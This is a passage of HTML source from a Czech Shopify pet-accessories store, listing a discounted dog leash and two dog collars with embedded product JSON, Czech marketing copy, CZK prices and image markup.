rukojeti, díky kterému se vodítko nezařezává a zaručuje pohodlí i při velmi pevném stisku.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2021-11-21T09:41:51+01:00","created_at":"2021-11-21T09:10:01+01:00","vendor":"barkery","type":"","tags":[],"price":16900,"price_min":16900,"price_max":16900,"available":true,"price_varies":false,"compare_at_price":39900,"compare_at_price_min":39900,"compare_at_price_max":39900,"compare_at_price_varies":false,"variants":[{"id":42091672142037,"title":"150 cm \/ Matte black","option1":"150 cm","option2":"Matte black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Vodítko Tropical Night - 150 cm \/ Matte black","public_title":"150 cm \/ Matte black","options":["150 cm","Matte black"],"price":16900,"weight":100,"compare_at_price":39900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/barkery.eu\/cdn\/shop\/products\/2021_green_voditko1.png?v=1637482264","\/\/barkery.eu\/cdn\/shop\/products\/2021_green_voditko2.png?v=1637482264"],"featured_image":"\/\/barkery.eu\/cdn\/shop\/products\/2021_green_voditko1.png?v=1637482264","options":["Délka","Komponenty"],"media":[{"alt":null,"id":28709428330709,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1100,"width":1100,"src":"\/\/barkery.eu\/cdn\/shop\/products\/2021_green_voditko1.png?v=1637482264"},"aspect_ratio":1.0,"height":1100,"media_type":"image","src":"\/\/barkery.eu\/cdn\/shop\/products\/2021_green_voditko1.png?v=1637482264","width":1100},{"alt":null,"id":28709428363477,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1100,"width":1100,"src":"\/\/barkery.eu\/cdn\/shop\/products\/2021_green_voditko2.png?v=1637482264"},"aspect_ratio":1.0,"height":1100,"media_type":"image","src":"\/\/barkery.eu\/cdn\/shop\/products\/2021_green_voditko2.png?v=1637482264","width":1100}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"rte-top text-center\"\u003e\n\u003cp\u003eKdo tvrdí, že vodítka musí být fádní a nudné? Řekněte stop fádním vodítkám v padesáti odstínech šedi a rozzařte své procházky s vodítkem Tropical Night.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"banner\"\u003e\n\u003cdiv class=\"banner-item d-md-flex flex-row\"\u003e\n\u003cdiv class=\"banner-image\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/1089\/3748\/products\/2021_green_voditko2.png?v=1637482264\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"content\"\u003e\n\u003ch3\u003eDejte sbohem fádním vodítkům\u003c\/h3\u003e\n\u003cp\u003ePři výběru svého oblečení a doplňků taky určitě dbáte na styl, tak proč by váš největší miláček na světě měl nosit nudné plastové obojky a vodítka? Dopřejte mu i sobě vymazlené vodítko Tropical Night z naší zimní kolekce a rozzařte své procházky.\u003c\/p\u003e\n\u003cp\u003eHravý vzor v kombinaci s kovovými komponenty dělají z obyčejného vodítka stylový módní doplněk, který zaručeně udělá každé vaše venčení o něco stylovější.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"banner-item d-md-flex flex-row-reverse\"\u003e\n\u003cdiv class=\"banner-image\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/1089\/3748\/products\/2021_green_voditko1.png?v=1637482264\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"content\"\u003e\n\u003ch3\u003eI styl může být praktický\u003c\/h3\u003e\n\u003cp\u003eMimo vyladěného designu na vodítku Tropical Night určitě rovněž oceníte jeho kvalitní zpracování. Kovové komponenty nejen, že dodávají styl, ale zároveň zaručují vysokou výdrž i pod náporem těch nejhorlivějších rafanů.\u003c\/p\u003e\n\u003cp\u003eVaše ruce pak určitě ocení jemné neoprenové polstrování rukojeti, díky kterému se vodítko nezařezává a zaručuje pohodlí i při velmi pevném stisku.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"}'>
  <div class="inner-top">
    <div class="product-top">
      <div class="product-image image-swap">
        <a href="/collections/winter/products/voditko-tropical-night" class="product-grid-image adaptive_height" data-collections-related="/collections/winter?view=related" style="padding-top: 100.0%">
          

  <picture data-index="0">
    <source
            data-srcset="//barkery.eu/cdn/shop/products/2021_green_voditko1_300x.png?v=1637482264"
            media="(max-width: 767px)" />
    <source
            data-srcset=" //barkery.eu/cdn/shop/products/2021_green_voditko1_360x.png?v=1637482264 360w,
                          //barkery.eu/cdn/shop/products/2021_green_voditko1_540x.png?v=1637482264 540w,
                          //barkery.eu/cdn/shop/products/2021_green_voditko1_720x.png?v=1637482264 720w,
                          //barkery.eu/cdn/shop/products/2021_green_voditko1_900x.png?v=1637482264 900w"
            media="(min-width: 768px)" />

    <img alt="Vodítko Tropical Night"
       class="images-one lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="1.0"
       data-sizes="auto"
       data-srcset="//barkery.eu/cdn/shop/products/2021_green_voditko1_360x.png?v=1637482264 360w,
                    //barkery.eu/cdn/shop/products/2021_green_voditko1_540x.png?v=1637482264 540w,
                    //barkery.eu/cdn/shop/products/2021_green_voditko1_720x.png?v=1637482264 720w,
                    //barkery.eu/cdn/shop/products/2021_green_voditko1_900x.png?v=1637482264 900w"
       data-image>
  </picture>
  <span class="images-two">
    <picture data-index="1">
      <source
              data-srcset="//barkery.eu/cdn/shop/products/2021_green_voditko2_300x.png?v=1637482264"
              media="(max-width: 767px)" />
      <source
              data-srcset="//barkery.eu/cdn/shop/products/2021_green_voditko2_360x.png?v=1637482264 360w,
                            //barkery.eu/cdn/shop/products/2021_green_voditko2_540x.png?v=1637482264 540w,
                            //barkery.eu/cdn/shop/products/2021_green_voditko2_720x.png?v=1637482264 720w,
                            //barkery.eu/cdn/shop/products/2021_green_voditko2_900x.png?v=1637482264 900w"
              media="(min-width: 768px)" />

      <img alt="Vodítko Tropical Night"
           class="lazyload"
           data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
           data-aspectratio="1.0"
           data-sizes="auto"
           data-srcset="//barkery.eu/cdn/shop/products/2021_green_voditko2_360x.png?v=1637482264 360w,
                        //barkery.eu/cdn/shop/products/2021_green_voditko2_540x.png?v=1637482264 540w,
                        //barkery.eu/cdn/shop/products/2021_green_voditko2_720x.png?v=1637482264 720w,
                        //barkery.eu/cdn/shop/products/2021_green_voditko2_900x.png?v=1637482264 900w"
           data-image
           >
    </picture>
  </span>

        </a>
      </div>

      
  
  <div class="product-label">
    
      
      
        
        <strong class="label sale-label">
          -58%
        </strong>
      
      <br>
      
    

    
    
    
    
    
    
    
  </div>
  






      

      

      

      <div class="product-des abs-center">
        
      </div>
      
    </div>

    
    <div class="product-bottom">
      <div class="wrapper-vendor">
        
        <div class="product-vendor">
          <a href="/collections/vendors?q=barkery" title="barkery">barkery</a>
        </div>
        
         


      </div>

      <div class="wrapper-compare">
        
          
<ul class="item-swatch">
  
    
    
</ul>


        
      </div>


      <a class="product-title " href="/collections/winter/products/voditko-tropical-night">
        
<span>
  Vodítko Tropical Night
</span>

        
      </a>

      <div class="price-box">
        
        <div class="price-sale">
          
            <span class="old-price" >399,00 Kč</span>
            <span class="special-price">
              169,00 Kč
            </span>
          
        </div>
        
      </div>
     
      <div class="wrapper-size">
        
          <span class="shopify-product-reviews-badge" data-id="7455887458517"></span>
        

        
        
      </div>

    </div>

    
     
    <div class="product-details">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=barkery" title="barkery">barkery</a>
      </div>
      

      <a class="product-title " href="/collections/winter/products/voditko-tropical-night">
        
<span>
  Vodítko Tropical Night
</span>

        
      </a>

      
      <span class="shopify-product-reviews-badge" data-id="7455887458517" style="min-height: 20px; display: block; margin-bottom: 9px;"></span>
      

      <div class="short-description">
        
        <div>
          Kdo tvrdí, že vodítka musí být fádní a nudné? Řekněte stop fádním vodítkám v padesáti odstínech šedi a rozzařte své procházky s vodítkem Tropical Night. Dejte sbohem fádním vodítkům Při výběru svého oblečení a doplňků taky určitě dbáte na styl,...
        </div>
      </div>

      <div class="price-box">
        
        <div class="price-sale">
          
            <span class="old-price" >399,00 Kč</span>
            <span class="special-price">
              169,00 Kč
            </span>
          
        </div>
        
      </div>

      
      
<ul class="item-swatch">
  
    
    
</ul>


      

      

       


    </div>
    
  </div>
</div>

      
    </div>
    
    <div class="grid-item col-6 col-md-4 col-lg-3 ">   
      
        
<div class="inner product-item on-sale" data-product-id="product-7455873728725" data-json-product='{"id":7455873728725,"title":"Obojek Victoria","handle":"obojek-victoria","description":"\u003cdiv class=\"rte-top text-center\"\u003e\n\u003cp\u003eKdo tvrdí, že obojky musí být fádní a nudné? Řekněte stop plastovým obojkům v padesáti odstínech šedi a rozzařte svého mazlíčka s obojkem Victoria.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"banner\"\u003e\n\u003cdiv class=\"banner-item d-md-flex flex-row\"\u003e\n\u003cdiv class=\"banner-image\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/1089\/3748\/products\/2021_blue_obojek2.png?v=1637480449\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"content\"\u003e\n\u003ch3\u003eDejte sbohem fádním obojkům\u003c\/h3\u003e\n\u003cp\u003ePři výběru svého oblečení a doplňků taky určitě dbáte na styl, tak proč by váš největší miláček na světě měl nosit nudné plastové obojky? Dopřejte mu vymazlený obojek Victoria z naší řady zimní kolekce a nechte ho zazářit. Květinový vzor v kombinaci s kovovými komponenty v barvě růžového zlata dělají z obyčejného obojku stylový módní doplněk, díky kterému se i ten nejdrsnější Rottweiler bude cítit jako nejjemnější princezna.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"banner-item d-md-flex flex-row-reverse\"\u003e\n\u003cdiv class=\"banner-image\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/1089\/3748\/products\/2021_blue_obojek1.png?v=1637480449\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"content\"\u003e\n\u003ch3\u003eI styl může být praktický\u003c\/h3\u003e\n\u003cp\u003eMimo vyladěného designu na obojku Victoria určitě rovněž oceníte jeho nastavitelnou velikost, která zaručí, že vašemu miláčkovi vždy přesně padne a také kvalitní kovové komponenty, které nejen, že dodávají styl, ale zároveň zaručují vysokou výdrž i pod náporem těch nejhorlivějších rafanů. Váš miláček pak mimo závistivé pohledy všech okolních psů ocení jemné neoprenové polstrování, díky jemuž se v obojku bude celou procházku cítit jako v bavlnce a nikdy ho nepodře.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"padding-bottom: 0px !important; max-width: 600px; margin-left: auto; margin-right: auto;\" class=\"product-description\"\u003e\n\u003cdiv style=\"margin-bottom: 45px !important;\" class=\"title\"\u003e\u003cspan\u003eJednoduchá údržba \u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"rte\"\u003e\n\u003cdiv class=\"rte-top text-center\"\u003e\n\u003cp\u003eDíky našemu jedinečnému materiálu je údržba hračka. Stačí hadřík a trocha přípravku na nádobí a během chvilky je obojek zase jako nový.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2021-11-21T09:41:17+01:00","created_at":"2021-11-21T08:39:26+01:00","vendor":"barkery","type":"","tags":[],"price":14900,"price_min":14900,"price_max":15900,"available":true,"price_varies":true,"compare_at_price":29900,"compare_at_price_min":29900,"compare_at_price_max":31900,"compare_at_price_varies":true,"variants":[{"id":42091599429845,"title":"S \/ 1.5 cm","option1":"S","option2":"1.5 cm","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Obojek Victoria - S \/ 1.5 cm","public_title":"S \/ 1.5 cm","options":["S","1.5 cm"],"price":14900,"weight":100,"compare_at_price":29900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42091577999573,"title":"M \/ 2 cm","option1":"M","option2":"2 cm","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Obojek Victoria - M \/ 2 cm","public_title":"M \/ 2 cm","options":["M","2 cm"],"price":15900,"weight":100,"compare_at_price":31900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/barkery.eu\/cdn\/shop\/products\/2021_blue_obojek1.png?v=1637480449","\/\/barkery.eu\/cdn\/shop\/products\/2021_blue_obojek2.png?v=1637480449"],"featured_image":"\/\/barkery.eu\/cdn\/shop\/products\/2021_blue_obojek1.png?v=1637480449","options":["Velikost","Šířka"],"media":[{"alt":null,"id":28709309907157,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1100,"width":1100,"src":"\/\/barkery.eu\/cdn\/shop\/products\/2021_blue_obojek1.png?v=1637480449"},"aspect_ratio":1.0,"height":1100,"media_type":"image","src":"\/\/barkery.eu\/cdn\/shop\/products\/2021_blue_obojek1.png?v=1637480449","width":1100},{"alt":null,"id":28709309939925,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1100,"width":1100,"src":"\/\/barkery.eu\/cdn\/shop\/products\/2021_blue_obojek2.png?v=1637480449"},"aspect_ratio":1.0,"height":1100,"media_type":"image","src":"\/\/barkery.eu\/cdn\/shop\/products\/2021_blue_obojek2.png?v=1637480449","width":1100}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"rte-top text-center\"\u003e\n\u003cp\u003eKdo tvrdí, že obojky musí být fádní a nudné? Řekněte stop plastovým obojkům v padesáti odstínech šedi a rozzařte svého mazlíčka s obojkem Victoria.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"banner\"\u003e\n\u003cdiv class=\"banner-item d-md-flex flex-row\"\u003e\n\u003cdiv class=\"banner-image\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/1089\/3748\/products\/2021_blue_obojek2.png?v=1637480449\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"content\"\u003e\n\u003ch3\u003eDejte sbohem fádním obojkům\u003c\/h3\u003e\n\u003cp\u003ePři výběru svého oblečení a doplňků taky určitě dbáte na styl, tak proč by váš největší miláček na světě měl nosit nudné plastové obojky? Dopřejte mu vymazlený obojek Victoria z naší řady zimní kolekce a nechte ho zazářit. Květinový vzor v kombinaci s kovovými komponenty v barvě růžového zlata dělají z obyčejného obojku stylový módní doplněk, díky kterému se i ten nejdrsnější Rottweiler bude cítit jako nejjemnější princezna.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"banner-item d-md-flex flex-row-reverse\"\u003e\n\u003cdiv class=\"banner-image\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/1089\/3748\/products\/2021_blue_obojek1.png?v=1637480449\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"content\"\u003e\n\u003ch3\u003eI styl může být praktický\u003c\/h3\u003e\n\u003cp\u003eMimo vyladěného designu na obojku Victoria určitě rovněž oceníte jeho nastavitelnou velikost, která zaručí, že vašemu miláčkovi vždy přesně padne a také kvalitní kovové komponenty, které nejen, že dodávají styl, ale zároveň zaručují vysokou výdrž i pod náporem těch nejhorlivějších rafanů. Váš miláček pak mimo závistivé pohledy všech okolních psů ocení jemné neoprenové polstrování, díky jemuž se v obojku bude celou procházku cítit jako v bavlnce a nikdy ho nepodře.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"padding-bottom: 0px !important; max-width: 600px; margin-left: auto; margin-right: auto;\" class=\"product-description\"\u003e\n\u003cdiv style=\"margin-bottom: 45px !important;\" class=\"title\"\u003e\u003cspan\u003eJednoduchá údržba \u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"rte\"\u003e\n\u003cdiv class=\"rte-top text-center\"\u003e\n\u003cp\u003eDíky našemu jedinečnému materiálu je údržba hračka. Stačí hadřík a trocha přípravku na nádobí a během chvilky je obojek zase jako nový.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"}'>
  <div class="inner-top">
    <div class="product-top">
      <div class="product-image image-swap">
        <a href="/collections/winter/products/obojek-victoria" class="product-grid-image adaptive_height" data-collections-related="/collections/winter?view=related" style="padding-top: 100.0%">
          

  <picture data-index="0">
    <source
            data-srcset="//barkery.eu/cdn/shop/products/2021_blue_obojek1_300x.png?v=1637480449"
            media="(max-width: 767px)" />
    <source
            data-srcset=" //barkery.eu/cdn/shop/products/2021_blue_obojek1_360x.png?v=1637480449 360w,
                          //barkery.eu/cdn/shop/products/2021_blue_obojek1_540x.png?v=1637480449 540w,
                          //barkery.eu/cdn/shop/products/2021_blue_obojek1_720x.png?v=1637480449 720w,
                          //barkery.eu/cdn/shop/products/2021_blue_obojek1_900x.png?v=1637480449 900w"
            media="(min-width: 768px)" />

    <img alt="Obojek Victoria"
       class="images-one lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="1.0"
       data-sizes="auto"
       data-srcset="//barkery.eu/cdn/shop/products/2021_blue_obojek1_360x.png?v=1637480449 360w,
                    //barkery.eu/cdn/shop/products/2021_blue_obojek1_540x.png?v=1637480449 540w,
                    //barkery.eu/cdn/shop/products/2021_blue_obojek1_720x.png?v=1637480449 720w,
                    //barkery.eu/cdn/shop/products/2021_blue_obojek1_900x.png?v=1637480449 900w"
       data-image>
  </picture>
  <span class="images-two">
    <picture data-index="1">
      <source
              data-srcset="//barkery.eu/cdn/shop/products/2021_blue_obojek2_300x.png?v=1637480449"
              media="(max-width: 767px)" />
      <source
              data-srcset="//barkery.eu/cdn/shop/products/2021_blue_obojek2_360x.png?v=1637480449 360w,
                            //barkery.eu/cdn/shop/products/2021_blue_obojek2_540x.png?v=1637480449 540w,
                            //barkery.eu/cdn/shop/products/2021_blue_obojek2_720x.png?v=1637480449 720w,
                            //barkery.eu/cdn/shop/products/2021_blue_obojek2_900x.png?v=1637480449 900w"
              media="(min-width: 768px)" />

      <img alt="Obojek Victoria"
           class="lazyload"
           data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
           data-aspectratio="1.0"
           data-sizes="auto"
           data-srcset="//barkery.eu/cdn/shop/products/2021_blue_obojek2_360x.png?v=1637480449 360w,
                        //barkery.eu/cdn/shop/products/2021_blue_obojek2_540x.png?v=1637480449 540w,
                        //barkery.eu/cdn/shop/products/2021_blue_obojek2_720x.png?v=1637480449 720w,
                        //barkery.eu/cdn/shop/products/2021_blue_obojek2_900x.png?v=1637480449 900w"
           data-image
           >
    </picture>
  </span>

        </a>
      </div>

      
  
  <div class="product-label">
    
      
      
        
        <strong class="label sale-label">
          -50%
        </strong>
      
      <br>
      
    

    
    
    
    
    
    
    
  </div>
  






      

      

      

      <div class="product-des abs-center">
        
      </div>
      
    </div>

    
    <div class="product-bottom">
      <div class="wrapper-vendor">
        
        <div class="product-vendor">
          <a href="/collections/vendors?q=barkery" title="barkery">barkery</a>
        </div>
        
         


      </div>

      <div class="wrapper-compare">
        
          
<ul class="item-swatch">
  
    
    
</ul>


        
      </div>


      <a class="product-title " href="/collections/winter/products/obojek-victoria">
        
<span>
  Obojek Victoria
</span>

        
      </a>

      <div class="price-box">
        
        <div class="price-sale">
          
            <span class="old-price" >299,00 Kč</span>
            <span class="special-price">
              <em>Od</em>149,00 Kč
            </span>
          
        </div>
        
      </div>
     
      <div class="wrapper-size">
        
          <span class="shopify-product-reviews-badge" data-id="7455873728725"></span>
        

        
        
      </div>

    </div>

    
     
    <div class="product-details">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=barkery" title="barkery">barkery</a>
      </div>
      

      <a class="product-title " href="/collections/winter/products/obojek-victoria">
        
<span>
  Obojek Victoria
</span>

        
      </a>

      
      <span class="shopify-product-reviews-badge" data-id="7455873728725" style="min-height: 20px; display: block; margin-bottom: 9px;"></span>
      

      <div class="short-description">
        
        <div>
          Kdo tvrdí, že obojky musí být fádní a nudné? Řekněte stop plastovým obojkům v padesáti odstínech šedi a rozzařte svého mazlíčka s obojkem Victoria. Dejte sbohem fádním obojkům Při výběru svého oblečení a doplňků taky určitě dbáte na styl, tak...
        </div>
      </div>

      <div class="price-box">
        
        <div class="price-sale">
          
            <span class="old-price" >299,00 Kč</span>
            <span class="special-price">
              <em>Od</em>149,00 Kč
            </span>
          
        </div>
        
      </div>

      
      
<ul class="item-swatch">
  
    
    
</ul>


      

      

       


    </div>
    
  </div>
</div>

      
    </div>
    
    <div class="grid-item col-6 col-md-4 col-lg-3 ">   
      
        
<div class="inner product-item on-sale" data-product-id="product-7455887098069" data-json-product='{"id":7455887098069,"title":"Obojek Tropical Night","handle":"obojek-tropical-night","description":"\u003cdiv class=\"rte-top text-center\"\u003e\n\u003cp\u003eKdo tvrdí, že obojky musí být fádní a nudné? Řekněte stop plastovým obojkům v padesáti odstínech šedi a rozzařte svého mazlíčka s obojkem Tropical Night.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"banner\"\u003e\n\u003cdiv class=\"banner-item d-md-flex flex-row\"\u003e\n\u003cdiv class=\"banner-image\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/1089\/3748\/products\/2021_green_obojek2.png?v=1637482249\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"content\"\u003e\n\u003ch3\u003eDejte sbohem fádním obojkům\u003c\/h3\u003e\n\u003cp\u003ePři výběru svého oblečení a doplňků taky určitě dbáte na styl, tak proč by váš největší miláček na světě měl nosit nudné plastové obojky? Dopřejte mu vymazlený obojek Tropical Night z naší zimní kolekce a nechte ho zazářit. Květinový vzor v kombinaci s kovovými komponenty v barvě růžového zlata dělají z obyčejného obojku stylový módní doplněk, díky kterému se i ten nejdrsnější Rottweiler bude cítit jako nejjemnější princezna.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"banner-item d-md-flex flex-row-reverse\"\u003e\n\u003cdiv class=\"banner-image\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/1089\/3748\/products\/2021_green_obojek1.png?v=1637482249\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"content\"\u003e\n\u003ch3\u003eI styl může být praktický\u003c\/h3\u003e\n\u003cp\u003eMimo vyladěného designu na obojku Tropical Night určitě rovněž oceníte jeho nastavitelnou velikost, která zaručí, že vašemu miláčkovi vždy přesně padne a také kvalitní kovové komponenty, které nejen, že dodávají styl, ale zároveň zaručují vysokou výdrž i pod náporem těch nejhorlivějších rafanů. Váš miláček pak mimo závistivé pohledy všech okolních psů ocení jemné neoprenové polstrování, díky jemuž se v obojku bude celou procházku cítit jako v bavlnce a nikdy ho nepodře.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"padding-bottom: 0px !important; max-width: 600px; margin-left: auto; margin-right: auto;\" class=\"product-description\"\u003e\n\u003cdiv style=\"margin-bottom: 45px !important;\" class=\"title\"\u003e\u003cspan\u003eJednoduchá údržba \u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"rte\"\u003e\n\u003cdiv class=\"rte-top text-center\"\u003e\n\u003cp\u003eDíky našemu jedinečnému materiálu je údržba hračka. Stačí hadřík a trocha přípravku na nádobí a během chvilky je obojek zase jako nový.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2021-11-21T09:41:43+01:00","created_at":"2021-11-21T09:09:38+01:00","vendor":"barkery","type":"","tags":[],"price":14900,"price_min":14900,"price_max":15900,"available":true,"price_varies":true,"compare_at_price":29900,"compare_at_price_min":29900,"compare_at_price_max":31900,"compare_at_price_varies":true,"variants":[{"id":42091668963541,"title":"S \/ 1.5 cm","option1":"S","option2":"1.5 cm","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Obojek Tropical Night - S \/ 1.5 cm","public_title":"S \/ 1.5 cm","options":["S","1.5 cm"],"price":14900,"weight":100,"compare_at_price":29900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42091668996309,"title":"M \/ 2 cm","option1":"M","option2":"2 cm","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Obojek Tropical Night - M \/ 2 cm","public_title":"M \/ 2 cm","options":["M","2 cm"],"price":15900,"weight":100,"compare_at_price":31900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/barkery.eu\/cdn\/shop\/products\/2021_green_obojek1.png?v=1637482249","\/\/barkery.eu\/cdn\/shop\/products\/2021_green_obojek2.png?v=1637482249"],"featured_image":"\/\/barkery.eu\/cdn\/shop\/products\/2021_green_obojek1.png?v=1637482249","options":["Velikost","Šířka"],"media":[{"alt":null,"id":28709427413205,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1100,"width":1100,"src":"\/\/barkery.eu\/cdn\/shop\/products\/2021_green_obojek1.png?v=1637482249"},"aspect_ratio":1.0,"height":1100,"media_type":"image","src":"\/\/barkery.eu\/cdn\/shop\/products\/2021_green_obojek1.png?v=1637482249","width":1100},{"alt":null,"id":28709427445973,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1100,"width":1100,"src":"\/\/barkery.eu\/cdn\/shop\/products\/2021_green_obojek2.png?v=1637482249"},"aspect_ratio":1.0,"height":1100,"media_type":"image","src":"\/\/barkery.eu\/cdn\/shop\/products\/2021_green_obojek2.png?v=1637482249","width":1100}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"rte-top text-center\"\u003e\n\u003cp\u003eKdo tvrdí, že obojky musí být fádní a nudné? Řekněte stop plastovým obojkům v padesáti odstínech šedi a rozzařte svého mazlíčka s obojkem Tropical Night.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"banner\"\u003e\n\u003cdiv class=\"banner-item d-md-flex flex-row\"\u003e\n\u003cdiv class=\"banner-image\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/1089\/3748\/products\/2021_green_obojek2.png?v=1637482249\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"content\"\u003e\n\u003ch3\u003eDejte sbohem fádním obojkům\u003c\/h3\u003e\n\u003cp\u003ePři výběru svého oblečení a doplňků taky určitě dbáte na styl, tak proč by váš největší miláček na světě měl nosit nudné plastové obojky? Dopřejte mu vymazlený obojek Tropical Night z naší zimní kolekce a nechte ho zazářit. Květinový vzor v kombinaci s kovovými komponenty v barvě růžového zlata dělají z obyčejného obojku stylový módní doplněk, díky kterému se i ten nejdrsnější Rottweiler bude cítit jako nejjemnější princezna.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"banner-item d-md-flex flex-row-reverse\"\u003e\n\u003cdiv class=\"banner-image\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/1089\/3748\/products\/2021_green_obojek1.png?v=1637482249\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"content\"\u003e\n\u003ch3\u003eI styl může být praktický\u003c\/h3\u003e\n\u003cp\u003eMimo vyladěného designu na obojku Tropical Night určitě rovněž oceníte jeho nastavitelnou velikost, která zaručí, že vašemu miláčkovi vždy přesně padne a také kvalitní kovové komponenty, které nejen, že dodávají styl, ale zároveň zaručují vysokou výdrž i pod náporem těch nejhorlivějších rafanů. Váš miláček pak mimo závistivé pohledy všech okolních psů ocení jemné neoprenové polstrování, díky jemuž se v obojku bude celou procházku cítit jako v bavlnce a nikdy ho nepodře.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"padding-bottom: 0px !important; max-width: 600px; margin-left: auto; margin-right: auto;\" class=\"product-description\"\u003e\n\u003cdiv style=\"margin-bottom: 45px !important;\" class=\"title\"\u003e\u003cspan\u003eJednoduchá údržba \u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"rte\"\u003e\n\u003cdiv class=\"rte-top text-center\"\u003e\n\u003cp\u003eDíky našemu jedinečnému materiálu je údržba hračka. Stačí hadřík a trocha přípravku na nádobí a během chvilky je obojek zase jako nový.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"}'>
  <div class="inner-top">
    <div class="product-top">
      <div class="product-image image-swap">
        <a href="/collections/winter/products/obojek-tropical-night" class="product-grid-image adaptive_height" data-collections-related="/collections/winter?view=related" style="padding-top: 100.0%">
          

  <picture data-index="0">
    <source
            data-srcset="//barkery.eu/cdn/shop/products/2021_green_obojek1_300x.png?v=1637482249"
            media="(max-width: 767px)" />
    <source
            data-srcset=" //barkery.eu/cdn/shop/products/2021_green_obojek1_360x.png?v=1637482249 360w,
                          //barkery.eu/cdn/shop/products/2021_green_obojek1_540x.png?v=1637482249 540w,
                          //barkery.eu/cdn/shop/products/2021_green_obojek1_720x.png?v=1637482249 720w,
                          //barkery.eu/cdn/shop/products/2021_green_obojek1_900x.png?v=1637482249 900w"
            media="(min-width: 768px)" />

    <img alt="Obojek Tropical Night"
       class="images-one lazyload"
